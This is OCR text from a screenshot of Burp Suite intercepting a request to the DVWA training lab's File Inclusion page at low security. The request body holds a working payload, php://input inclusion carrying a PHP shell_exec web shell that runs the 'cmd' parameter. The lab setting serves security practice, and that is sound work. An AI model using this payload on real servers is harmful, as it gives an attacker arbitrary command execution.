 1 2 3 4
13:24
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=php://input&cmd=id HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=ddpiiompgma4eptki2oj4s5vkk; security=low
17 Connection: close
18
19 <?php echo shell_exec($_GET['cmd']); ?>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 16
Vulnerability: File Inclusion
view-source:localhost/DV
localhost/DVWA/vulnerabilities/fi/?page=php://input&cmd=id
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help